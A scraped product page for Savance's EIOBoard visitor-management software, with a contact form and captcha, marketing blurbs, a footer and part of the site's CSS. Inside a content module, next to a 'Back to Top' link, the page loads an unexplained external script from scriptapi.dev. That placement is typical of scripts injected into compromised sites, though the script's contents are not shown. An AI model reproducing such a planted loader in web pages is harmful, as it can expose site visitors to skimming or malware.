                            <input type="text" name="Ctl$Company$5187" id="Ctl_Company_5187" placeholder="Company" title="Company" class="validate[required,maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Company_5187').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:92%">
                                        <div class="form_row row4">
                                                <div class="form_input">
                            <input type="text" name="Ctl$Email$5187" id="Ctl_Email_5187" placeholder="Email" title="Email" class="validate[required,custom[email],maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Email_5187').inputDefault({ModuleId:5187});
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:92%">
                                        <div class="form_row row5">
                                                <div class="form_input">
                            <input type="text" name="Ctl$Phone$5187" id="Ctl_Phone_5187" placeholder="Phone" title="Phone" class="validate[maxSize[2000]] " style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Phone_5187').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                                    <li style="width:100%;">
                <div class="form_row">
                    <div class="form_label"><label for="InputCaptcha5187">Captcha:</label></div>
                    <div class="form_captcha"><input type="text" id="InputCaptcha5187" name="InputCaptcha5187" class="validate[required] required" style="width:120px;" placeholder="Captcha" value="" />
<img  lang="/DesktopModules/DNNGo_PowerForms/ajaxCaptcha.aspx" src="/DesktopModules/DNNGo_PowerForms/ajaxCaptcha.aspx?ModuleID=5187"  align="absmiddle" id="ImageCheck5187" style="cursor: pointer"  onclick="this.src=this.lang+'?ModuleID=5187&r='+ (((1+Math.random())*0x10000000)|0).toString(16)" title="Click to replace the verification code picture!" alt="Click to replace the verification code picture!" />
<script type="text/javascript">jQuery(window).load(function () { jQuery("#ImageCheck5187").attr("src",jQuery("#ImageCheck5187").attr("lang")+'?ModuleID=5187&r='+ (((1+Math.random())*0x10000000)|0).toString(16));   });</script>
<span><img id="png_captcha5187" class="png_captcha" src="/DesktopModules/DNNGo_PowerForms/Resource/images/loading_042.gif" onerror="this.src=this.src;" style="display:none"  alt="click to refresh the Captcha image." /></span></div>
                </div>           
            </li>
                    </ul>			
            <div class="form_submit"> 
        <input type="submit" name="dnn$ctr5187$View_Index$ctl00$SubmitButton" id="dnn_ctr5187_View_Index_ctl00_SubmitButton" lang="Submit"  onclick="" title="Submit"  value="Submit"  class="SubmitButton5187 btn submit_but" /> 
            </div>
</div>
<style type="text/css">
	#form_div_5187 .actionMenu{ display:none;}
	#form_div_5187 .form_row {
	  padding: 0px 0px 10px 10px;
	}
	#form_div_5187 .form_list{
		margin:0 0 0 -10px
	}
</style> 
 



    <input type="hidden" name="dnn$ctr5187$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr5187_View_Index_ctl00_hfVerifyEncrypt" value="nLYYTom6Ve0Qky7xikZY4w==" />
    <input type="hidden" name="dnn$ctr5187$View_Index$ctl00$hfVerifyString" id="dnn_ctr5187_View_Index_ctl00_hfVerifyString" value="c0d8decdf3fb" />
    
</div>
 
 
<script type="text/javascript">


    function validationRecaptcha5187(){
         var b = true;
         jQuery.ajax({
            async:false,
            url: "/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx",
            cache: false,
            data: "ModuleID=5187&type=AjaxCustomCaptcha&fieldValue="+jQuery("#InputCaptcha5187").val(),
            success: function(Result){
                        if(Result != "true")
                        {
                            jQuery(".form_div_5187 #png_captcha5187").attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/no.png").show();
                        }else
                        {
                            //jQuery(".form_div_5187 #png_captcha5187").attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/yes.png").show();
                            jQuery(".form_div_5187 #png_captcha5187").hide();
                        }
                        if( Result != "true") { b = false; }  
                }
            });
       
            return b;
    }

     function validationFile5187(){
        var b = true;
         jQuery(".form_div_5187 input[type='file']").filter(".ajaxUpload").each(function(i){
            var fileid =  $(this).attr("id");
            jQuery.ajax({
            async:false,
            url: "/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx",
            cache: false,
            data: "ModuleID=5187&type=AjaxCustomUpload&fieldValue="+jQuery(this).val(),
            success: function(Result){
                        if(Result != "true")
                        {
                        jQuery(".form_div_5187 #png_upload_"+fileid).attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/no.png").show();
                        }else
                        {
                            //jQuery(".form_div_5187 #png_upload_"+ fileid).attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/yes.png").show();
                            jQuery(".form_div_5187 #png_upload_"+ fileid).hide();
                        }
                          if( Result != "true") {    b= false; } 
                }
            });
        });
        return b;
     }






    jQuery(function ($) {
        var sisForm = $(".form_div_5187").sisyphus({ customKeyPrefix: 'bg', timeout: 0, autoRelease: true });
        $("#Form").submit(function () {sisForm.manuallyReleaseData();});

        tinymce.init({
            selector: "textarea.tinymce",
            entity_encoding: "raw",
            convert_urls: false,
             menubar : false
        });

        
       
       $(".form_div_5187 input[lang='Submit']").click( function () { 
            
                if(!validationRecaptcha5187())
                {
                    return false;
                }
             

                if(!validationFile5187())
                {
                    return false;
                }
             });
             $("#ImageCheck5187").click( function () { $("#InputCaptcha5187").val('') });
    });
</script>
 
 
</div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_5187").validationEngine({
             promptPosition: 'topRight',
             ajaxFormValidationURL: '/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx?ModuleID=5187'
         });

         q(".form_div_5187 input[lang='Submit']").click(function () {

             if (!$('.form_div_5187').validationEngine('validate')) {
                 return false;
             }
         });

         q(".form_div_5187 input[lang='reset']").click(function () {
             $('.form_div_5187').validationEngine('hideAll');
         });
 
         q(".form_div_5187 .jquery-datepick").datepick({ dateFormat: 'mm/dd/yyyy' });
         


       



     });
</script>


	</div>




</div><!-- End_Module_5187 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5223"><a name="5223"></a><div id="dnn_ctr5223_ContentPane"><!-- Start_Module_5223 --><div id="dnn_ctr5223_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5223_HtmlModule_lblContent" class="Normal">
	<h4 class="you-may-like solution-pages-width">Customers Also Purchased...</h4>
</div>

</div><!-- End_Module_5223 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5189"><a name="5189"></a><div id="dnn_ctr5189_ContentPane"><!-- Start_Module_5189 --><div id="dnn_ctr5189_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5189_HtmlModule_lblContent" class="Normal">
	<div class="customers-purchased-overview"> <a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/images/Icons/Solutions/savance-eioboard-large-screen-status-display.png" alt="EIOBoard Large Screen Status Display" /></a> <h4><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></h4> <p>Custom-designed large screen digital signage solution designed to display critical information viewable at a glance.</p> <p class="solution-learn-more-button"><a href="/Solutions/Large-Screen-Display.aspx"><img alt="Large Screen Status Display Icon" src="/portals/0/icons/savance-eioboard-large-screen-status-display-white.png" class="mini-icon display" />Learn More</a></p> </div>
</div>

</div><!-- End_Module_5189 --></div>
</div></div><div id="dnn_botcenterpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5170"><a name="5170"></a><div id="dnn_ctr5170_ContentPane"><!-- Start_Module_5170 --><div id="dnn_ctr5170_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5170_HtmlModule_lblContent" class="Normal">
	<h4 class="solutions-bottom">More Info?</h4>
<div class="solutions-more-info">
<ul>
    <li><strong>Case Study:</strong> <a href="/Case-Studies/American-Packaging-Corporation.aspx">American Packaging Corporation</a></li>
    <li><strong>Case Study:</strong> <a href="/Case-Studies/Ariel-Corporation.aspx">Ariel Corporation</a></li>
    <li><strong>Case Study:</strong> <a href="/Case-Studies/Sherritt-International-Corporation.aspx">Sherritt International Corporation</a></li>
    <li><strong>Case Study:</strong> <a href="/Case-Studies/State-of-Vermont-Department-of-Public-Safety.aspx">Vermont Department of Public Safety</a></li>
    <li><strong>PDF:</strong> <a href="/Portals/0/PDFs/Savance-Visitor-Management.pdf">Download Solution PDF</a></li>
    <li><strong>Call:</strong> (877) 728-2623 (Toll-Free - US Only)</li>
    <li><strong>Email:</strong> <a href="mailto:sales@eioboard.com">sales@eioboard.com</a></li>
    <li><strong>Live Chat:</strong> <!-- BEGIN FUSION TAG CODE - DO NOT EDIT! --><a href="javascript: void(0);" onclick="javascript: window.open('http://support.savance.com/visitor/index.php?/eioboard/LiveChat/Chat/Request/_sessionID=/_promptType=chat/_proactive=0/_filterDepartmentID=19/_randomNumber=zv0knq0nhoe1bq5k5vxltqaeekvxwqf9/_fullName=/_email=/', 'livechatwin', 'toolbar=0,location=0,directories=0,status=1,menubar=0,scrollbars=0,resizable=1,width=600,height=680');" class="livechatlink">Chat with an EIOBoard Representative</a><!-- END FUSION TAG CODE - DO NOT EDIT! --></li>
    <li><strong>EIOBoard:</strong> <a href="/Electronic-In-Out-Status-Board.aspx">Benefits, Features &amp; Interface Options</a></li>
    <li><strong>Customization:</strong> <a href="/Solutions/Customization.aspx">View Custom Design Samples</a></li>
</ul>
</div>
</div>

</div><!-- End_Module_5170 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5190"><a name="5190"></a><div id="dnn_ctr5190_ContentPane"><!-- Start_Module_5190 --><div id="dnn_ctr5190_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5190_HtmlModule_lblContent" class="Normal">
	<div class="customers-purchased-overview"> <a href="/Solutions/Emergency-Mustering.aspx"><img class="e-muster-icon" src="/portals/0/images/Icons/Solutions/savance-eioboard-emergency-mustering.png" alt="EIOBoard Emergency Mustering" /></a> <h4><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></h4> <p>Affordable and easy-to-use emergency management solution, customizable to suit any business.</p> <p class="solution-learn-more-button"><a href="/Solutions/Emergency-Mustering.aspx"><img alt="Emergency Mustering Icon" src="/portals/0/images/icons/Emergency-Mustering-white.png" class="mini-icon mustering" />Learn More</a></p> </div>
</div>

</div><!-- End_Module_5190 --></div>
</div></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5161"><a name="5161"></a><div id="dnn_ctr5161_ContentPane"><!-- Start_Module_5161 --><div id="dnn_ctr5161_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5161_HtmlModule_lblContent" class="Normal">
	<h3 class="solutions-bottom">Savance &amp; EIOBoard</h3>
<div class="solutions-overview-bottom">
<p class="solutions-savance"><strong>Savance</strong> was established in 1998 with the dream of providing network and software solutions to automate business processes. We started with the idea that technology could be used effectively both to make life easier, and to save companies time and money. </p>
<p class="solutions-savance">Savance EIOBoard offers a number of electronic status board solutions, including <a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a>, <a href="/Solutions/Staff-Tracking.aspx">Staff Tracking</a>, <a href="/Solutions/Visitor-Management.aspx">Visitor Management</a>,&nbsp;and more. All EIOBoard solutions integrate completely with one another. We offer a <a href="/free-demo">Free Demo</a> of all solutions, as well as a <a href="/Free-Trial.aspx">free 30-day trial</a>. For healthcare-specific solutions, make sure to see our <a href="http://www.savancehealth.com" target="_blank">Savance Health</a> line of products.</p>
</div>
</div>

</div><!-- End_Module_5161 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5299"><a name="5299"></a><div id="dnn_ctr5299_ContentPane"><!-- Start_Module_5299 --><div id="dnn_ctr5299_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5299_HtmlModule_lblContent" class="Normal">
	<div class="customers-purchased-overview"> <a href="/Solutions/Electronic-In-Out-Board.aspx"><img src="/portals/0/images/Icons/Solutions/savance-eioboard-electronic-in-out-board-staff-tracking.png" alt="EIOBoard Staff Tracking / Electronic In Out Board" /></a>
<h4><a href="/Solutions/Electronic-In-Out-Board.aspx">Electronic In/Out Board</a></h4>
<p>Simple and easy-to-use software allowing employees to sign in and out of the office as they come and go.</p>
<p class="solution-learn-more-button"><a href="/Solutions/Electronic-In-Out-Board.aspx"><img alt="Electronic In Out Board Icon" src="/portals/0/images/Icons/Staff-Tracking-white.png" class="mini-icon staff" />Learn More</a></p>
</div>
</div>

</div><!-- End_Module_5299 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`1917`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/0/portal.css?cdv=3370
body_size: 199121
content:
@import url('//fonts.googleapis.com/css?family=Cinzel');
@import url('//fonts.googleapis.com/css?family=Muli');
@import url('https://fonts.googleapis.com/css?family=Montserrat&display=swap');

/******OVERALL******/
div#dnn_contentpane {
    margin-top: 20px;
}
#container {
    margin: 0 auto;
}
p, li, .smalltext, .mediumtext, .largetext {
    font-family: Muli, Arial, sans-serif;
}
body {
    background: #f7f7f7;
    font-family: Muli, Arial, sans-serif;
    margin: 0 auto;
}
img.eioboard-logo {
    width: 200px;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
td#dnn_ContentPane {
    padding-top: 20px;
}
#logo {
    margin-left: -15px !important;
    margin-top: 7px;
}
#navbar {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 12px;
    padding-right: 1px;
    height: 32px;
    font-family: Muli, Arial, sans-serif;
}
ul.jd_menu li {
    padding: 12px 8px 11px 8px !important;
}
.header-contact {
    float: right;
    margin-top: -34px;
    color: #ffffff;
    margin-right: 130px;
    padding-bottom: 0;
    margin-bottom: 0;
}
p.header-contact strong {
    font-size: 14px;
}
p.header-contact img {
    width: 18px;
    margin-right: 5px;
    margin-top: -2px;
    vertical-align: text-top;
}
p.header-contact a {
   color: #ffffff;
}
a.customer-login {
    margin-top: 5px;
    border-radius: 3px;
    text-transform:uppercase;
    padding-top: 6px;
}
#container {
    padding: 0 40px !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    background: #ffffff;
    border: 1px solid #d8d8d8;
    margin: auto;
}
#livechat {
    margin-left: 88.5%;
    display: none;
}
.new-live-chat {
    position: fixed;
    top: 100px;
    left: 0;
    background: #06335f;
    padding: 30px 15px 30px 10px;
    color: #ffffff;
    writing-mode: vertical-rl;
    text-orientation: mixed;
}
.new-live-chat a {
    color: #ffffff !important;
    font-size: 16px;
}
.new-live-chat a:hover {
    color: #ffffff !important;
    text-decoration: none !Important;
}
div#banner {
    display:none;
}
div#Head, #Head {
    margin: 0 0px 18px 0 !important;
    font-family: 'Muli';
    letter-spacing: 1px;
    font-size: 14px !important;
    margin-right: -20px !important;
    text-transform: uppercase;
    padding-top: 7px;
    padding-bottom: 8px;
}
#footer {
    margin-left: -40px !important;
    margin-right: auto;
    padding-left: 40px;
    padding-right: 40px;
    font-family: Muli, Arial, sans-serif;
    color: #ffffff;
    padding-bottom: 40px;
    padding-top: 20px;
    font-size: 13px;
}
#footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
p.email img {
    margin-bottom: 20px;
}
#footer a.login {
    color: #293342;
}
p.loginout {
    margin-top: -15px;
    text-align: right;
}
ul.jd_menu a {
    font-family: Muli, Arial, sans-serif !important;
    font-weight: normal !important;
}
span#dnn_dnnCOPYRIGHT_lblCopyright {
    color: #ffffff;
    font-size: 12px;
}
.new-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ffffff;
    position: absolute;
    width: 1062px;
    bottom: -150px;
    display:none;
}
.new-footer p a {
    color: #ffffff;
    margin-left: 3px;
    margin-right: 3px;
}
p.copyright {
    font-size: 11px;
}
a.termscond {
    display: none;
}
p.privacy-terms {
    color: #293342;
}
p.privacy-terms a {
    opacity: 0.5;
}
h1.insidecontainer, h1 {
    font-weight:bold !Important;
}
h2 {
    color: #222222;
    font-weight: bold !important;
}
/******CHAT WINDOW******/
.chatbodymain {
    background-image: none !Important;
    background: #f6f6f6;
}
.topbannerchat #logo {
    width: 250px !important;
    margin-left: 10px !important;
    margin-top: -5px !important;
}
div#topbanneravatarcontainer {
    display: none;
}
div#chattoptoolbar {
    display: none;
}
div#chatcore {
    background-color: #f6f6f6;
    padding-top: 20px;
}
#main {
    background-color: #f6f6f6;
    border: none !important;
}
div#chatbox {
    border: 1px solid #dddddd;
    padding: 7px;
    margin: 0px -3px -3px -3px;
    border-top: 0;
    top: 124px;
}
a#livechattab {
    color: #000000;
    font-weight: normal;
    font-size: 13px;
    font-family: Muli, Arial, sans-serif;
}
select.swiftselect {
    border: 1px solid #dddddd;
    height: 25px;
}
form#chatform {
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
input#chatfullname, input#chatemail {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
}
textarea#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 420px;
    height: 100px;
}
form#messageform {
    font-size: 13px;
    font-family: 'Noto Sans', Arial, Tahoma, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
form#messageform {
    font-size: 13px;
    font-family:Muli, Arial, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
input.rebuttonblue, input.rebuttonred {
    background-image: none !important;
    background-color: #6aa200 !important;
    width: 120px !important;
    height: 30px;
    padding: 5px 5px 4px 5px !important;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 3px;
    font-size: 12px;
}
td.fieldtitle {
    font-family: Muli, Arial, sans-serif !important;
}
/******END OVERALL******/
a, a:visited, a:link {
    color: #0486d9;
}

.slide-inner p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
table.select-eioboard-version-table img {
  padding-right: 10px;
  padding-bottom: 5px;
}
td.testimonial-logo img {
  max-width: 250px;
  max-height: 110px;
  border: 1px solid #dddddd !important;
  padding: 5px;
}
td.testimonial-logo {
  border-top: 1px solid #dddddd;
  padding-top: 10px;
}
div#dnn_ctr5759_HtmlModule_lblContent .top-note {
    margin-bottom: 23px;
}
.solutions-overview-page {
    margin-top: 45px;
}
p.solutions-side-quote-title.ta {
    text-align: center;
}
.e-mustering-screenshot-link {
    float: right;
    width: 310px;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    float: right !important;
    width: 350px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #f6f8fe;
    margin-left: -40px;
    padding-left: 30px;
    margin-top: -40px;
    padding-top: 40px;
    padding-right: 15px;
    padding-bottom: 30px;
    margin-right: 45px;
}
div#dnn_ctr5268_HtmlModule_lblContent p.intro {
    padding-top: 90px;
}
.electronic-in-out-board .free-demo-link a {
    margin-right: -30px;
}
.electronic-in-out-board .solutions-top-info {
    padding-left:0;
}
.electronic-in-out-board .solutions-sidebar.quote-version img {
    max-width: 350px;
}
.electronic-in-out-board .solutions-top-info h1 {
    float: none;
}
.electronic-in-out-board  .solutions-top-info h1 span {
    Font-size: 36px;
}
.electronic-in-out-board .solutions-top-info p.free-demo-link {
    margin-top: 0;
    Width: auto;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #ffffff;
    margin-top: -35px;
    padding-top: 40px;
    padding-left: 25px;
    padding-bottom: 30px;
    margin-left: 20px;
    margin-right: 0;
    padding-right:0;
}

.electronic-in-out-board  p.solutions-side-quote {
    padding-left: 40px;
}
.electronic-in-out-board .ebtabs {
    width: 59%;
    display: inline-block;
}
div#dnn_ctr5284_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5230_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5823_HtmlModule_lblContent .solutions-top-info .intro {
    padding-top: 15px;
}
.current-use p img {
    width: 20px;
    float: left;
    margin-top: -3px;
    margin-right: 10px;
}
.eb-solutions-list ul li {
    margin-left: 5px;
}
p.view-case-studies {
    margin-top: 25px;
    margin-bottom: 35px;
}
.in-out-board-benefits h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
a.pdf img {
    width: 20px;
    float: right;
    margin-top: -3px;
    margin-left: 5px;
    display: none;
}
.in-out-board-benefits h4 {
    font-size: 21px !important;
}
.in-out-board-benefits p {
    margin-top: 5px;
}
p.testimonials-solutions {
    font-size: 10px;
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 25px;
}
.solutions-list-bottom img {
    width: 20px;
    margin-top: -7px;
    margin-right: 5px;
}
.solutions-left-image.status-mess {
    margin-top: 50px;
    margin-bottom: 80px;
}
.solutions-left-image.status-mess img {
    margin-top: -10px;
}
img.status-board-groups {
    margin-top: 30px;
    margin-bottom: 40px;
}
.solutions-right-image.groups {
    margin-bottom: 25px;
}
img.guest-tracking {
    margin-top: 25px !Important;
    margin-bottom: 60px;
}
.in-out-features h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.solutions-left-image.enhance-communication img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.receptionist {
    margin-top: 60px;
    margin-bottom: 80px;
}
.solutions-left-image.receptionist img {
    margin-top: -60px;
    width: 200px;
    margin-right: 40px;
}
.solutions-left-image.scalability {
    margin-top: 45px;
    margin-bottom: 50px;
}
.solutions-left-image.scalability img {
    margin-top: -30px;
    width: 200px;
}
.solutions-right-image.calendar-sync {
    margin-top: 50px;
    margin-bottom: 60px;
}
.solutions-right-image.calendar-sync img {
    width: 250px;
    margin-top: -35px;
    margin-left: 25px;
}
.solutions-right-image.installation img {
    margin-top: -20px;
    width: 225px;
    margin-left: 25px;
}
.solutions-right-image.installation {
    margin-top: 40px;
    margin-bottom: 40px;
}
.eb-interface-intro img {
    width: 200px;
    float: right;
    margin-top: -20px;
    margin-left: 20px;
}
.interface-options h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.interface-options h5 a, .interface-options h5 a:hover {
    color: #0055a5;
